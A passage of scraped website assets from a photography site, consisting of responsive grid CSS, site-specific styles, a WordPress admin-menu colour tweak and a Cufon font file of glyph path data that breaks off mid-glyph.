  .tablet-push-60 {
    left: 60%;
  }

  .tablet-pull-60 {
    left: -60%;
  }

  .tablet-grid-65 {
    float: left;
    width: 65%;
  }

  .tablet-prefix-65 {
    margin-left: 65%;
  }

  .tablet-suffix-65 {
    margin-right: 65%;
  }

  .tablet-push-65 {
    left: 65%;
  }

  .tablet-pull-65 {
    left: -65%;
  }

  .tablet-grid-70 {
    float: left;
    width: 70%;
  }

  .tablet-prefix-70 {
    margin-left: 70%;
  }

  .tablet-suffix-70 {
    margin-right: 70%;
  }

  .tablet-push-70 {
    left: 70%;
  }

  .tablet-pull-70 {
    left: -70%;
  }

  .tablet-grid-75 {
    float: left;
    width: 75%;
  }

  .tablet-prefix-75 {
    margin-left: 75%;
  }

  .tablet-suffix-75 {
    margin-right: 75%;
  }

  .tablet-push-75 {
    left: 75%;
  }

  .tablet-pull-75 {
    left: -75%;
  }

  .tablet-grid-80 {
    float: left;
    width: 80%;
  }

  .tablet-prefix-80 {
    margin-left: 80%;
  }

  .tablet-suffix-80 {
    margin-right: 80%;
  }

  .tablet-push-80 {
    left: 80%;
  }

  .tablet-pull-80 {
    left: -80%;
  }

  .tablet-grid-85 {
    float: left;
    width: 85%;
  }

  .tablet-prefix-85 {
    margin-left: 85%;
  }

  .tablet-suffix-85 {
    margin-right: 85%;
  }

  .tablet-push-85 {
    left: 85%;
  }

  .tablet-pull-85 {
    left: -85%;
  }

  .tablet-grid-90 {
    float: left;
    width: 90%;
  }

  .tablet-prefix-90 {
    margin-left: 90%;
  }

  .tablet-suffix-90 {
    margin-right: 90%;
  }

  .tablet-push-90 {
    left: 90%;
  }

  .tablet-pull-90 {
    left: -90%;
  }

  .tablet-grid-95 {
    float: left;
    width: 95%;
  }

  .tablet-prefix-95 {
    margin-left: 95%;
  }

  .tablet-suffix-95 {
    margin-right: 95%;
  }

  .tablet-push-95 {
    left: 95%;
  }

  .tablet-pull-95 {
    left: -95%;
  }

  .tablet-grid-33 {
    float: left;
    width: 33.33333%;
  }

  .tablet-prefix-33 {
    margin-left: 33.33333%;
  }

  .tablet-suffix-33 {
    margin-right: 33.33333%;
  }

  .tablet-push-33 {
    left: 33.33333%;
  }

  .tablet-pull-33 {
    left: -33.33333%;
  }

  .tablet-grid-66 {
    float: left;
    width: 66.66667%;
  }

  .tablet-prefix-66 {
    margin-left: 66.66667%;
  }

  .tablet-suffix-66 {
    margin-right: 66.66667%;
  }

  .tablet-push-66 {
    left: 66.66667%;
  }

  .tablet-pull-66 {
    left: -66.66667%;
  }

  .tablet-grid-100 {
    clear: both;
    width: 100%;
  }
}
@media (min-width: 1025px) {
  .push-5, .pull-5, .push-10, .pull-10, .push-15, .pull-15, .push-20, .pull-20, .push-25, .pull-25, .push-30, .pull-30, .push-35, .pull-35, .push-40, .pull-40, .push-45, .pull-45, .push-50, .pull-50, .push-55, .pull-55, .push-60, .pull-60, .push-65, .pull-65, .push-70, .pull-70, .push-75, .pull-75, .push-80, .pull-80, .push-85, .pull-85, .push-90, .pull-90, .push-95, .pull-95, .push-33, .pull-33, .push-66, .pull-66 {
    position: relative;
  }

  .hide-on-desktop {
    display: none !important;
  }

  .grid-5 {
    float: left;
    width: 5%;
  }

  .prefix-5 {
    margin-left: 5%;
  }

  .suffix-5 {
    margin-right: 5%;
  }

  .push-5 {
    left: 5%;
  }

  .pull-5 {
    left: -5%;
  }

  .grid-10 {
    float: left;
    width: 10%;
  }

  .prefix-10 {
    margin-left: 10%;
  }

  .suffix-10 {
    margin-right: 10%;
  }

  .push-10 {
    left: 10%;
  }

  .pull-10 {
    left: -10%;
  }

  .grid-15 {
    float: left;
    width: 15%;
  }

  .prefix-15 {
    margin-left: 15%;
  }

  .suffix-15 {
    margin-right: 15%;
  }

  .push-15 {
    left: 15%;
  }

  .pull-15 {
    left: -15%;
  }

  .grid-20 {
    float: left;
    width: 20%;
  }

  .prefix-20 {
    margin-left: 20%;
  }

  .suffix-20 {
    margin-right: 20%;
  }

  .push-20 {
    left: 20%;
  }

  .pull-20 {
    left: -20%;
  }

  .grid-25 {
    float: left;
    width: 25%;
  }

  .prefix-25 {
    margin-left: 25%;
  }

  .suffix-25 {
    margin-right: 25%;
  }

  .push-25 {
    left: 25%;
  }

  .pull-25 {
    left: -25%;
  }

  .grid-30 {
    float: left;
    width: 30%;
  }

  .prefix-30 {
    margin-left: 30%;
  }

  .suffix-30 {
    margin-right: 30%;
  }

  .push-30 {
    left: 30%;
  }

  .pull-30 {
    left: -30%;
  }

  .grid-35 {
    float: left;
    width: 35%;
  }

  .prefix-35 {
    margin-left: 35%;
  }

  .suffix-35 {
    margin-right: 35%;
  }

  .push-35 {
    left: 35%;
  }

  .pull-35 {
    left: -35%;
  }

  .grid-40 {
    float: left;
    width: 40%;
  }

  .prefix-40 {
    margin-left: 40%;
  }

  .suffix-40 {
    margin-right: 40%;
  }

  .push-40 {
    left: 40%;
  }

  .pull-40 {
    left: -40%;
  }

  .grid-45 {
    float: left;
    width: 45%;
  }

  .prefix-45 {
    margin-left: 45%;
  }

  .suffix-45 {
    margin-right: 45%;
  }

  .push-45 {
    left: 45%;
  }

  .pull-45 {
    left: -45%;
  }

  .grid-50 {
    float: left;
    width: 50%;
  }

  .prefix-50 {
    margin-left: 50%;
  }

  .suffix-50 {
    margin-right: 50%;
  }

  .push-50 {
    left: 50%;
  }

  .pull-50 {
    left: -50%;
  }

  .grid-55 {
    float: left;
    width: 55%;
  }

  .prefix-55 {
    margin-left: 55%;
  }

  .suffix-55 {
    margin-right: 55%;
  }

  .push-55 {
    left: 55%;
  }

  .pull-55 {
    left: -55%;
  }

  .grid-60 {
    float: left;
    width: 60%;
  }

  .prefix-60 {
    margin-left: 60%;
  }

  .suffix-60 {
    margin-right: 60%;
  }

  .push-60 {
    left: 60%;
  }

  .pull-60 {
    left: -60%;
  }

  .grid-65 {
    float: left;
    width: 65%;
  }

  .prefix-65 {
    margin-left: 65%;
  }

  .suffix-65 {
    margin-right: 65%;
  }

  .push-65 {
    left: 65%;
  }

  .pull-65 {
    left: -65%;
  }

  .grid-70 {
    float: left;
    width: 70%;
  }

  .prefix-70 {
    margin-left: 70%;
  }

  .suffix-70 {
    margin-right: 70%;
  }

  .push-70 {
    left: 70%;
  }

  .pull-70 {
    left: -70%;
  }

  .grid-75 {
    float: left;
    width: 75%;
  }

  .prefix-75 {
    margin-left: 75%;
  }

  .suffix-75 {
    margin-right: 75%;
  }

  .push-75 {
    left: 75%;
  }

  .pull-75 {
    left: -75%;
  }

  .grid-80 {
    float: left;
    width: 80%;
  }

  .prefix-80 {
    margin-left: 80%;
  }

  .suffix-80 {
    margin-right: 80%;
  }

  .push-80 {
    left: 80%;
  }

  .pull-80 {
    left: -80%;
  }

  .grid-85 {
    float: left;
    width: 85%;
  }

  .prefix-85 {
    margin-left: 85%;
  }

  .suffix-85 {
    margin-right: 85%;
  }

  .push-85 {
    left: 85%;
  }

  .pull-85 {
    left: -85%;
  }

  .grid-90 {
    float: left;
    width: 90%;
  }

  .prefix-90 {
    margin-left: 90%;
  }

  .suffix-90 {
    margin-right: 90%;
  }

  .push-90 {
    left: 90%;
  }

  .pull-90 {
    left: -90%;
  }

  .grid-95 {
    float: left;
    width: 95%;
  }

  .prefix-95 {
    margin-left: 95%;
  }

  .suffix-95 {
    margin-right: 95%;
  }

  .push-95 {
    left: 95%;
  }

  .pull-95 {
    left: -95%;
  }

  .grid-33 {
    float: left;
    width: 33.33333%;
  }

  .prefix-33 {
    margin-left: 33.33333%;
  }

  .suffix-33 {
    margin-right: 33.33333%;
  }

  .push-33 {
    left: 33.33333%;
  }

  .pull-33 {
    left: -33.33333%;
  }

  .grid-66 {
    float: left;
    width: 66.66667%;
  }

  .prefix-66 {
    margin-left: 66.66667%;
  }

  .suffix-66 {
    margin-right: 66.66667%;
  }

  .push-66 {
    left: 66.66667%;
  }

  .pull-66 {
    left: -66.66667%;
  }

  .grid-100 {
    clear: both;
    width: 100%;
  }
}

/**********************************************************************
* FOTOSTELVIO 2017
* 
* File name:   
*      fs2017.css
* Brief:       
*      CSS code                          
* Author:      
*      StreetSafari, Inc.
* Author URI:
*      http://www.fotostelvio.com
* Contact:
*      admin@fotostelvio.com 
**********************************************************************/ 

/****************************************************
    DEFAULT CSS
*****************************************************/

* 

/*

*/





/****************************************************
    GRAPHICS DARK SPLITTERS CSS
*****************************************************/

.page-splitter-dark-small
{
    width:auto;
    height:25px;        
    margin:0px;
    padding:0px;    
    background-image:url(./images/splitter_horizontal_w407.png);
    background-repeat: no-repeat;
    background-position: center center;
    clear: both;
}

.page-splitter-dark-medium
{
    width:auto;
    height:25px;
    margin:0px;
    padding:0px;
    background-image:url(./images/splitter_horizontal_w550.png);
    background-repeat: no-repeat;
    background-position: center center;
    clear: both;    
}


.page-splitter-dark-large
{
    width:auto;
    height:25px;
    margin:0px;
    padding:0px;
    background-image:url(./images/splitter_horizontal_w700.png);
    background-repeat: no-repeat;
    background-position: center center;
    clear: both;    
}

.homepage-slogan  {
    text-align: center;
    text-decoration: none;
    font: italic 23px Georgia;
    letter-spacing: 2px;
    color: #444;
    cursor: default;  
}  

--- FILE ---
content_type: text/css
request_url: https://2020.fotostelvio.com/fs-site/uploads/so-css/so-css-fotostelvio.css?ver=1592693286
body_size: 373
content:
/* kmr custom */
#adminmenu .wp-has-current-submenu .wp-submenu .wp-submenu-head,
#adminmenu .wp-menu-arrow, #adminmenu .wp-menu-arrow div, #adminmenu li.current a.menu-top,
#adminmenu li.wp-has-current-submenu a.wp-has-current-submenu, .folded #adminmenu li.current.menu-top,
.folded #adminmenu li.wp-has-current-submenu {
    background: #ffcc00;
    color: #fff
}

--- FILE ---
content_type: application/javascript
request_url: https://2020.fotostelvio.com/fs-site/plugins/fonts/Ultra_Vertex19_400.font.js
body_size: 43768
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) Ultra Vertex, 2003. All rights reserved.
 * 
 * Trademark:
 * Ultra Vertex19 Roman is a trademark of Ultra Vertex.
 * 
 * Manufacturer:
 * Ultra Vertex
 */
Cufon.registerFont({"w":254,"face":{"font-family":"Ultra Vertex19","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 5 5 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"2","bbox":"-14 -363 454.562 68.0721","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+2265"},"glyphs":{" ":{"w":83},"\u00a0":{"w":83},"#":{"d":"209,-156r-70,0r-23,57r70,0xm63,-67r-52,0r12,-32r53,0r23,-57r-53,0r14,-32r52,0r26,-64r40,0r-26,64r70,0r25,-64r40,0r-25,64r52,0r-13,32r-53,0r-22,57r52,0r-13,32r-52,0r-27,67r-40,0r27,-67r-70,0r-27,67r-40,0","w":325},"$":{"d":"231,-137v49,26,40,148,-30,137r-44,0r0,26r-35,0r0,-26r-97,0r0,-63r147,-1v14,-7,-1,-23,-10,-22v-62,-19,-144,-13,-144,-98v0,-59,40,-75,104,-68r0,-26r35,0r0,26r89,0r0,63r-138,0v-16,9,-2,20,12,23v36,9,82,13,111,29","w":277},"%":{"d":"219,-91v-19,0,-26,9,-26,32v0,24,7,32,26,32v20,0,26,-10,26,-32v0,-21,-6,-32,-26,-32xm161,-59v0,-39,18,-61,58,-61v40,0,57,22,57,61v0,39,-17,61,-57,61v-40,0,-58,-22,-58,-61xm76,-225v-19,0,-28,8,-26,32v-3,24,8,32,26,32v18,0,26,-9,26,-32v0,-22,-6,-32,-26,-32xm18,-193v0,-39,19,-61,58,-61v40,0,58,23,58,61v0,37,-18,61,-58,61v-39,0,-58,-22,-58,-61xm202,-252r37,0r-146,252r-37,0","w":294},"&":{"d":"112,-100v-17,1,-20,38,2,37r59,0v14,-1,9,-22,10,-37r-71,0xm131,-189v-30,-10,-45,27,-17,34r183,0r0,55r-33,0v4,63,-10,104,-78,100v-79,-5,-168,16,-168,-69v0,-33,13,-56,40,-58v-26,-6,-39,-26,-39,-57v0,-52,25,-68,76,-68r161,0r0,63r-125,0","w":300},"'":{"d":"18,-252r68,0r-5,117r-58,0","w":103},"(":{"d":"137,-208v-80,-7,-69,76,-69,151v0,44,22,71,69,69r0,47v-77,0,-119,-37,-119,-121v0,-106,5,-200,119,-193r0,47","w":147},")":{"d":"80,-57v0,-75,11,-158,-69,-151r0,-47v79,1,122,39,119,121v-2,68,11,145,-40,171v-19,15,-45,23,-79,22r0,-47v47,2,69,-25,69,-69","w":147},"*":{"d":"105,-257r0,51r44,-25r17,29r-44,25r43,25r-17,30r-43,-25r0,49r-34,0r0,-49r-43,25r-17,-30r43,-25r-43,-25r17,-29r43,25r0,-51r34,0","w":176},"+":{"d":"103,-4r0,-85r-85,0r0,-47r85,0r0,-84r49,0r0,84r85,0r0,47r-85,0r0,85r-49,0"},",":{"d":"0,26r55,-93r56,34r-61,88","w":128},"-":{"d":"11,-125r154,0r0,57r-154,0r0,-57","w":175},".":{"d":"18,0r0,-65r71,0r0,65r-71,0","w":107},"\/":{"d":"-4,61r158,-327r36,0r-158,327r-36,0","w":186},"0":{"d":"92,-153v3,39,-12,96,31,91v44,5,28,-51,31,-91v2,-23,-8,-37,-31,-37v-22,0,-33,14,-31,37xm100,-255v89,0,141,16,135,104v-4,66,12,149,-59,152v-61,3,-151,15,-160,-47v-5,-35,-5,-80,-5,-123v0,-55,31,-86,89,-86","w":246},"1":{"d":"0,-252v52,4,127,-18,127,41r0,211r-81,0r-1,-177v0,-18,-27,-11,-45,-12r0,-63","w":145},"2":{"d":"46,0v-45,1,-43,-79,-13,-95r106,-57v22,-9,14,-47,-13,-39r-100,0r0,-61r151,0v74,-7,72,128,18,145v-26,15,-56,25,-80,42v35,3,76,0,113,1r0,64r-182,0","w":243},"3":{"d":"237,-84v0,54,-18,84,-66,84r-160,0r0,-63r129,-1v20,-2,19,-36,-4,-36r-119,0r0,-56r116,0v11,0,18,-14,14,-26v-2,-8,-13,-10,-25,-10r-108,0r0,-60r167,0v59,-1,70,117,8,121v26,4,48,16,48,47","w":248},"4":{"d":"84,-107v-4,2,-3,7,2,7r65,0v-2,-21,3,-48,-2,-65xm138,-239v25,-24,94,-26,94,25r0,114r38,0r0,66r-38,0r0,34r-81,0r0,-34r-113,0v-45,3,-39,-80,-15,-101","w":276},"5":{"d":"235,-85v0,56,-18,85,-77,85r-144,0r0,-63r123,0v11,-1,15,-12,14,-26v-23,-37,-146,27,-140,-62v3,-48,-12,-101,43,-101r174,0r0,61r-127,1v-6,1,-11,6,-9,16v6,33,60,11,96,17v34,5,47,33,47,72","w":245},"6":{"d":"151,-80v3,-28,-33,-18,-59,-20v0,19,-4,39,19,37v19,-1,42,3,40,-17xm222,-189v-41,2,-92,-4,-126,3v-6,6,-4,18,-4,30v79,-3,154,-9,143,83v-5,44,-18,74,-67,73v-75,-2,-157,16,-157,-71r0,-126v8,-81,129,-49,211,-55r0,63","w":245},"7":{"d":"188,-252v39,-4,37,48,22,72r-114,180r-90,0r125,-187v-1,-3,-4,-4,-9,-4r-126,0r0,-61r192,0","w":217},"8":{"d":"94,-83v-1,20,17,20,38,20v14,0,21,-7,21,-20v0,-21,-23,-17,-44,-17v-8,1,-14,7,-15,17xm127,-189v-26,-8,-36,27,-17,34v20,1,43,3,37,-23v-2,-8,-11,-11,-20,-11xm54,-129v-28,-4,-37,-30,-37,-65v0,-66,74,-59,142,-58v45,1,72,20,72,70v0,28,-13,50,-37,53v29,6,43,24,43,61v0,82,-82,68,-162,68v-46,-1,-67,-29,-64,-80v2,-29,18,-44,43,-49","w":247},"9":{"d":"94,-169v0,26,34,17,58,19v-1,-17,5,-39,-14,-39v-22,0,-44,-1,-44,20xm233,-183v-2,83,22,183,-72,183r-142,0r0,-63r121,0v14,0,12,-17,12,-31r-86,0v-50,-1,-55,-41,-55,-95v0,-78,90,-65,165,-62v37,2,58,28,57,68","w":244},":":{"d":"18,0r0,-65r71,0r0,65r-71,0xm18,-126r0,-65r71,0r0,65r-71,0","w":107},";":{"d":"41,-128r0,-63r70,0r0,63r-70,0xm0,26r55,-93r56,34r-61,88","w":129},"<":{"d":"237,-286r0,44r-138,67r138,68r0,44r-219,-112","w":255},"=":{"d":"18,-128r0,-47r219,0r0,47r-219,0xm18,-54r0,-47r219,0r0,47r-219,0"},">":{"d":"18,-63r0,-44r138,-68r-138,-67r0,-44r219,111","w":255},"?":{"d":"116,-252v71,-12,72,101,25,123v-14,11,-34,17,-33,42r-71,0v-6,-50,38,-50,55,-80v6,-39,-55,-16,-88,-22r0,-63r112,0xm37,-66r71,0r0,66r-71,0r0,-66","w":183},"@":{"d":"206,-92v-2,-25,14,-59,-29,-53v-30,4,-41,20,-40,52v1,30,1,50,29,50v26,0,42,-22,40,-49xm55,-126v0,86,1,160,90,160r101,0r0,34r-110,0v-108,3,-117,-88,-117,-201v0,-108,82,-120,194,-120v98,0,131,66,123,170v-4,47,-16,83,-62,83v-25,0,-45,-10,-50,-32v-12,20,-29,32,-59,32v-54,1,-75,-37,-75,-91v0,-87,53,-109,140,-96v38,6,15,77,21,118v-2,18,9,30,23,30v35,0,26,-48,26,-86v0,-60,-25,-94,-84,-94r-67,0v-64,-2,-94,29,-94,93","w":354},"A":{"d":"140,-179v-10,21,-17,47,-26,70r52,0v-9,-23,-15,-49,-26,-70xm-11,0r100,-237v21,-29,103,-23,109,13r93,224r-86,0r-20,-52r-90,0r-20,52r-86,0","w":280,"k":{"y":14,"v":7,"t":14,"a":-7,"Y":22,"V":7,"T":29,"S":-4,"Q":7,"C":7}},"B":{"d":"187,-82v-2,-33,-56,-13,-88,-18v2,16,-7,40,18,37v28,-4,71,10,70,-19xm169,-189v-34,4,-79,-17,-70,34v30,-5,80,14,83,-19v1,-8,-7,-14,-13,-15xm65,0v-30,2,-47,-12,-47,-40r0,-171v0,-26,14,-39,37,-41v84,10,207,-35,207,71v0,30,-17,46,-37,53v35,2,43,30,43,70v0,85,-121,52,-203,58","w":279,"k":{"V":4}},"C":{"d":"160,-189v-69,-13,-73,58,-60,107v19,31,84,15,131,19r0,63r-111,0v-81,3,-109,-43,-109,-123v0,-83,28,-129,110,-129r107,0r0,63r-68,0","w":232,"k":{"Y":-7,"W":-14,"J":-14,"A":-7}},"D":{"d":"123,-192v-14,0,-25,3,-24,17r1,101v0,12,14,11,27,11v45,0,59,-22,59,-65v0,-45,-18,-64,-63,-64xm177,0v-59,0,-159,25,-159,-37r0,-170v-6,-69,93,-45,153,-45v70,0,98,45,98,125v0,79,-17,127,-92,127","w":280},"E":{"d":"99,-101v1,19,-7,40,19,40r124,0r0,61r-182,0v-26,1,-42,-13,-42,-40r0,-173v-1,-25,17,-39,41,-39r181,0r0,61r-124,0v-19,-1,-18,17,-17,35r138,0r0,55r-138,0","w":248,"k":{"W":-7}},"F":{"d":"115,-191v-17,-1,-17,17,-16,35r110,0r0,57r-110,0r0,99r-81,0r0,-210v-1,-27,18,-42,44,-42r188,0r0,61r-135,0","w":250,"k":{"x":-7,"v":-11,"t":-7,"r":22,"p":7,"n":8,"j":22,"g":22,"e":14,"c":14,"J":43}},"G":{"d":"139,-63v20,-1,42,7,42,-18r0,-52r82,0v-4,52,19,133,-39,133r-120,0v-70,0,-93,-53,-93,-125v0,-76,23,-127,99,-127r147,0r0,60r-110,0v-38,-2,-54,28,-53,66v0,33,10,65,45,63","w":273},"H":{"d":"272,0r-81,0r0,-100r-92,0r0,100r-81,0r0,-252r81,0r0,89r92,0r0,-89r81,0r0,252","w":290},"I":{"d":"18,0r0,-252r81,0r0,252r-81,0","w":117},"J":{"d":"166,-93v4,92,-79,99,-173,93r0,-63v54,3,92,-1,92,-57r0,-132r81,0r0,159","w":184},"K":{"d":"18,-252r81,0r0,252r-81,0r0,-252xm198,0r-76,-98v-14,-14,-14,-43,-3,-59r67,-95r97,0r-93,112v-5,13,0,24,8,33r98,107r-98,0","w":285,"k":{"y":22,"v":22,"u":14,"q":7,"d":7,"Y":-7,"V":-4,"U":7,"T":-4,"Q":14,"O":14,"J":-14,"G":14,"C":7}},"L":{"d":"99,-78v0,9,5,17,17,15r131,0r0,63r-190,0v-22,0,-39,-9,-39,-32r0,-220r81,0r0,174","w":239,"k":{"\u2018":36,"\u00ae":36,"y":29,"w":7,"v":29,"u":-7,"t":7,"s":-7,"q":-7,"o":-7,"g":-11,"e":-7,"d":-7,"c":-7,"Y":65,"W":22,"V":43,"U":7,"T":50,"S":-7,"A":-14}},"M":{"d":"288,-153v1,-6,-2,-12,-5,-7r-47,142v-10,29,-78,28,-87,0r-49,-144v-4,0,-3,5,-3,9r3,153r-82,0r0,-211v-2,-54,91,-57,114,-25v28,40,37,100,54,148v5,14,13,5,14,-3v18,-47,26,-106,53,-145v22,-33,115,-27,115,25r0,211r-83,0","w":385},"N":{"d":"18,-210v-3,-55,85,-55,110,-21r98,135v4,1,4,-2,4,-6r0,-150r63,0r0,210v4,53,-83,55,-109,20r-98,-135v-3,0,-5,2,-5,8r0,149r-63,0r0,-210","w":311},"O":{"d":"149,-192v-44,0,-55,24,-55,66v0,47,17,72,70,66v40,-4,45,-48,39,-93v-4,-27,-21,-39,-54,-39xm11,-99v-10,-123,42,-155,168,-155v90,0,108,60,108,155v0,90,-73,101,-167,101v-69,0,-103,-35,-109,-101","w":298,"k":{"j":22,"V":7,"J":7}},"P":{"d":"172,-189v-29,0,-73,-13,-73,14r0,40v36,-5,92,16,92,-29v0,-13,-7,-25,-19,-25xm273,-166v0,51,-14,93,-67,93r-107,0r0,73r-81,0r0,-204v0,-29,13,-49,44,-48r139,0v54,-1,73,30,72,86","w":283,"k":{"r":7,"q":4,"p":7,"o":7,"m":7,"j":29,"g":4,"c":4,"a":11,"J":29,"A":14}},"Q":{"d":"149,-194v-43,0,-55,25,-55,67v0,47,19,71,70,65v41,-5,44,-48,39,-92v-3,-28,-21,-40,-54,-40xm23,-45v-32,-94,-14,-222,97,-209r59,0v77,-1,109,42,109,121v0,31,-4,53,-13,73r28,-3r0,63v-79,-5,-173,7,-241,-10v-19,-5,-33,-17,-39,-35","w":304,"k":{"j":14,"Y":18,"X":-11,"V":14,"J":-14,"A":-7}},"R":{"d":"174,-189v-31,4,-75,-14,-75,19r0,170r-81,0r0,-204v-3,-31,15,-49,44,-48r150,0v48,2,63,42,60,94v-3,44,-14,87,-67,81v21,29,49,50,72,77r-98,0v-20,-36,-57,-58,-66,-105v0,-22,23,-32,49,-29v19,2,28,-10,28,-28v0,-16,-6,-24,-16,-27","w":284,"k":{"z":7,"u":7,"t":4,"s":7,"r":11,"q":7,"p":7,"o":8,"n":7,"j":14,"g":8,"e":7,"d":7,"c":7,"a":7}},"S":{"d":"212,-138v52,20,49,138,-29,138r-173,0r0,-63r139,0v15,3,18,-11,9,-16v-58,-28,-155,-13,-151,-107v2,-39,18,-66,59,-66r167,0r0,63r-142,1v-13,11,8,19,17,21v35,10,72,16,104,29","w":252,"k":{"z":-4,"y":7,"w":4,"j":14,"J":-4}},"T":{"d":"86,0r0,-189r-90,0r0,-63r262,0r0,63r-90,0r0,189r-82,0","k":{"y":-14,"x":-7,"w":-14,"v":-14,"t":-7,"s":7,"r":22,"q":14,"o":14,"j":18,"g":22,"e":14,"d":22,"c":14,"a":7,"Y":-14,"O":7,"J":43,"G":7,"A":29}},"U":{"d":"143,3v-77,0,-125,-28,-125,-104r0,-151r81,0r0,145v-1,28,15,45,44,44v28,0,43,-13,43,-44r0,-145r82,0r0,151v1,76,-48,104,-125,104","w":285,"k":{"y":7,"u":4,"j":29}},"V":{"d":"76,-252r64,176v2,0,4,-3,5,-5r59,-171r87,0r-96,230v-15,33,-95,33,-110,0r-96,-230r87,0","w":280,"k":{"z":7,"u":14,"s":22,"r":25,"q":29,"p":14,"o":29,"n":14,"m":14,"j":25,"i":-7,"g":25,"e":22,"d":25,"c":29,"a":25,"Q":7,"O":7,"J":36,"G":7,"E":7,"C":7,"A":14}},"W":{"d":"114,-100v1,10,8,7,8,1v17,-47,24,-103,47,-144v21,-21,76,-14,84,15r38,129v0,2,3,9,6,5v18,-49,29,-106,44,-158r83,0r-61,203v-2,62,-102,69,-121,8r-35,-116v-23,43,-21,114,-54,148v-21,22,-82,14,-92,-14v-25,-73,-47,-154,-72,-229r83,0","w":413,"k":{"y":-4,"w":-4,"u":7,"s":14,"r":22,"q":14,"p":14,"o":14,"n":14,"m":14,"j":22,"i":-7,"g":14,"e":14,"d":14,"c":14,"a":14,"J":29}},"X":{"d":"178,0r-46,-71r-46,71r-97,0r96,-128r-93,-124r97,0r43,67r43,-67r97,0r-92,124r95,128r-97,0","w":264,"k":{"y":14,"w":7,"v":22,"u":7,"t":7,"q":7,"o":7,"g":7,"f":7,"e":7,"d":7,"c":7,"Q":7,"O":7,"G":7,"C":7}},"Y":{"d":"202,-252r87,0r-109,182r0,70r-82,0r0,-70r-109,-182r87,0r63,109","w":277,"k":{"z":29,"y":7,"x":14,"w":7,"v":7,"u":22,"t":7,"s":29,"r":36,"q":36,"p":36,"o":36,"n":36,"m":29,"g":43,"e":36,"d":43,"c":36,"a":36,"W":-7,"T":-7,"R":11,"Q":14,"O":7,"J":43,"G":14,"C":14,"A":22}},"Z":{"d":"207,-252v47,-6,41,64,14,79r-110,106v0,3,0,4,4,4r125,0r0,63r-207,-1v-48,1,-32,-69,-8,-84r103,-97v3,-4,-1,-7,-5,-7r-111,0r0,-63r195,0","w":243,"k":{"y":-7,"w":-7,"v":-7}},"[":{"d":"68,12r69,0r0,47r-119,0r0,-314r119,0r0,47r-69,0r0,220","w":147},"\\":{"d":"-4,-266r36,0r158,327r-36,0","w":186},"]":{"d":"80,-208r-69,0r0,-47r119,0r0,314r-119,0r0,-47r69,0r0,-220","w":147},"^":{"d":"178,-182v-26,-14,-41,-44,-74,-46r-60,46r-26,-29v31,-20,51,-51,92,-61v41,9,60,42,92,61","w":220},"_":{"d":"11,-57r177,0r0,57r-177,0r0,-57","w":198},"`":{"d":"111,-244r-31,39r-69,-57r31,-39","w":122},"a":{"d":"84,-52v23,-1,63,13,56,-23v-22,4,-66,-12,-62,17v0,3,3,6,6,6xm140,-120v2,-18,-9,-24,-25,-23r-96,0r0,-48v83,4,198,-26,192,70v-3,53,18,121,-42,121r-112,0v-44,4,-50,-34,-50,-76v0,-60,76,-41,133,-44","w":221,"k":{"y":7,"W":14}},"b":{"d":"141,-96v0,-42,-20,-49,-60,-45r1,79v0,14,16,11,30,11v25,-2,29,-16,29,-45xm134,0v-49,0,-124,18,-123,-35r0,-217r70,0r0,61r68,1v46,4,64,40,64,94v0,62,-21,96,-79,96","w":219},"c":{"d":"79,-108v-2,36,3,60,43,60r70,0r0,48r-124,-1v-53,-4,-66,-52,-61,-113v4,-48,26,-77,78,-77r103,0r0,48v-46,2,-107,-12,-109,35","w":198},"d":{"d":"107,-49v15,0,31,4,31,-16r0,-77v-40,-5,-61,8,-61,46v0,28,6,46,30,47xm6,-100v0,-56,22,-92,78,-91r54,0r0,-61r71,0r0,212v5,61,-81,37,-134,40v-56,3,-69,-44,-69,-100","w":219},"e":{"d":"129,-120v18,-1,14,-22,-1,-23v-22,-3,-56,-7,-51,23r52,0xm77,-76v-2,21,14,25,35,25r92,0r0,51r-141,0v-58,0,-57,-55,-57,-118v0,-64,41,-75,106,-75v66,0,99,11,99,77v0,23,-5,40,-30,40r-104,0","w":217},"f":{"d":"30,0r0,-140r-29,0r0,-51r29,0v2,-59,60,-66,124,-64r0,44v-22,2,-53,-5,-54,20r54,0r0,51r-54,0r0,140r-70,0","w":155,"k":{"t":-7,"j":22,"f":-7}},"g":{"d":"78,-94v0,39,22,46,61,43r0,-74v0,-13,-11,-16,-25,-15v-27,1,-36,14,-36,46xm210,-21v2,58,-27,86,-83,86r-107,0r0,-46v36,-3,81,4,111,-5v4,-4,7,-8,8,-14r-76,-1v-46,-4,-57,-44,-57,-95v0,-58,19,-98,80,-95v51,2,124,-16,124,38r0,132","w":220},"h":{"d":"144,0v-5,-64,25,-156,-63,-141r0,141r-70,0r0,-252r70,0r0,61v69,-4,133,2,133,66r0,125r-70,0","w":225},"i":{"d":"11,-210r0,-42r70,0r0,42r-70,0xm11,-191r70,0r0,191r-70,0r0,-191","w":92,"k":{"j":7}},"j":{"d":"40,-210r0,-42r70,0r0,42r-70,0xm-14,16v36,0,54,-11,54,-46r0,-161r70,0r-1,191v-6,57,-54,63,-123,61r0,-45","w":120},"k":{"d":"11,0r0,-252r70,0r0,252r-70,0xm154,0v-20,-33,-54,-56,-63,-99v8,-41,39,-60,56,-92r76,0r-62,83v-3,10,2,17,6,24r67,84r-80,0","w":228,"k":{"u":7,"o":7}},"l":{"d":"11,-252r70,0r0,252r-70,0r0,-252","w":92,"k":{"y":-4}},"m":{"d":"120,-141v-15,2,-39,-7,-39,12r0,129r-70,0r0,-157v1,-25,18,-35,44,-34v97,8,244,-33,244,71r0,120r-71,0r0,-106v1,-24,-10,-38,-38,-35r0,141r-70,0r0,-141","w":309},"n":{"d":"107,-141v-15,0,-26,0,-26,14r0,127r-70,0r0,-157v-1,-49,69,-32,116,-34v52,-2,88,21,88,74r0,117r-71,0v-6,-54,23,-141,-37,-141","w":225,"k":{"j":14}},"o":{"d":"117,-142v-48,-5,-48,67,-24,87v30,15,66,0,62,-40v-3,-32,-7,-44,-38,-47xm7,-78v-9,-89,39,-114,133,-114v68,0,90,44,86,114v-4,69,-55,84,-133,80v-53,-3,-81,-29,-86,-80","w":233,"k":{"v":7}},"p":{"d":"119,-139v-13,-1,-38,-5,-38,8r0,80v46,6,69,-11,61,-60v-3,-16,-9,-26,-23,-28xm214,-117v5,67,-11,121,-80,117r-53,0r0,61r-70,0r0,-215v-1,-58,85,-36,140,-36v40,0,60,31,63,73","w